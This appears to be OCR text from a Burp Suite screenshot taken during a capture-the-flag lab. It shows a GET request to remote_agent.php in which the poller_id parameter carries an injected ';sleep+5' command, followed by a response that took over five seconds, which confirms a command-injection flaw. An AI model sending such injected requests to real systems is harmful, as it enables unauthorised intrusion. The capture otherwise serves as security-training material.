 Send
Cancel
<
>
Target: http://10.10.11.211
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /remote_agent.php?action=polldata&local_data_ids[]=1&local_data_ids[]=
2&local_data_ids[]=3&local_data_ids[]=4&local_data_ids[]=5&
local_data_ids[]=6&host_id=1&poller_id=1;sleep+5 HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
INSPECTOR
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 29 Apr 2023 21:57:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 365
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Last-Modified: Sat, 29 Apr 2023 21:57:33 GMT
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: default-src *; img-src 'self'  data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline' ;
frame-ancestors 'self'; worker-src 'self' ;
11 P3P: CP="CAO PSA OUR"
12 Cache-Control: no-store, no-cache, must-revalidate
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
?
Search...
0 matches
Done
975 bytes | 5,259 millis